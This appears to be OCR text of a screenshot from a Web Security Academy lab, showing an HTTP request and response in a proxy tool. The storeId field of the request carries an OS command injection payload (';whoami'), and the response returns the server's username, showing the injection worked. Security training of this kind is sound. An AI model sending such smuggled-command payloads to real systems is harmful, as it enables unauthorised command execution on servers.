 Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net
3 Cookie: session=gTXnrzEHazzbHYJzvtAAqKVOIp1SPV83
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net/prod
uct?productId=1&whoami
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=;whoami
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-kIOaHu
7